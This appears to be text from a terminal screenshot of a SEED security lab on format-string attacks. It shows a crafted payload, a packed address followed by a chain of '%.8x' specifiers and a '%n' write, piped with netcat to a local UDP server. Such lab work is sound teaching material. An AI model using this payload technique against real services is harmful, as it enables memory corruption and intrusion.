 Terminal File Edit View Search Terminal Tabs Help En 8:30 PM
Terminal × Terminal × Terminal ×
[03/19/21]seed@VM:~/Lab5$ echo $(printf "\x44\xa0\x04\x
08")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.646x%n > input
[03/19/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090 < input